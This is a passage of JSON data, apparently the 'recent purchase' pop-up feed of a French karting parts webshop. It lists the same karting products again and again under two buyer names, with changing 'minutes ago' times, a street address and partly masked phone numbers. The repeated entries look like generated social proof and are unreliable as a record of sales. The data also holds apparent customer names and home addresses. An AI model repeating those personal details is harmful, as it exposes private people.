RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By AFaria 44 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By AFaria 19 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By AFaria 38 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By AFaria 44 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By AFaria 51 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By AFaria 59 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By AFaria 50 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By AFaria 55 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By AFaria 8 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By AFaria 45 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By AFaria 37 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By AFaria 6 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By AFaria 21 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By AFaria 59 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By AFaria 44 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By AFaria 32 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By AFaria 11 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By AFaria 36 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By AFaria 21 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By AFaria 49 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By AFaria 32 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By AFaria 27 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By AFaria 42 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By AFaria 37 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By AFaria 38 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By AFaria 56 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By AFaria 39 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By AFaria 55 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By AFaria 56 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By AFaria 16 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By AFaria 10 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By AFaria 13 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By AFaria 2 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By AFaria 24 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By AFaria 36 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By AFaria 38 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By AFaria 13 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By AFaria 58 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By AFaria 2 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By AFaria 28 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By AFaria 29 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By AFaria 48 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By AFaria 45 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By AFaria 56 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By AFaria 44 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By AFaria 16 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By AFaria 37 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By AFaria 28 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By AFaria 2 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By AFaria 48 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By AFaria 24 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By AFaria 50 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By AFaria 4 minutes ago","phone":"xxx7800755","address":"1 RUE ROSE VALLAND TAVERNY"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By RVilela 55 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By RVilela 19 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By RVilela 38 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By RVilela 18 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By RVilela 41 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By RVilela 56 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By RVilela 16 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By RVilela 45 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By RVilela 56 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By RVilela 51 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By RVilela 20 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By RVilela 24 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By RVilela 14 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By RVilela 54 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By RVilela 53 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By RVilela 50 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By RVilela 15 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By RVilela 40 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By RVilela 28 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By RVilela 18 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne 